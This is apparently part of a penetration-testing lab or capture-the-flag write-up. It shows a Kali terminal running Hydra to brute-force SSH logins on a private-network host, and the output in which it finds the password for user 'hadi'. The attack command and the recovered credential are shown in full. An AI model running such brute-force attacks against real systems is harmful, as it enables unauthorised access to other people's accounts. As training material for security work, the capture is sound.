 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l hadi -P /home/kali/scripts/bruteforce/hadi.txt ssh://192.168.214.49
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
yway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-17 19:07:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1581 login tries (l:1/p:1581), ~99 tries per task
[DATA] attacking ssh://192.168.214.49:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 1405 to do in 00:08h, 16 active
[22][ssh] host: 192.168.214.49   login: hadi   password: hadi123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-17 19:08:47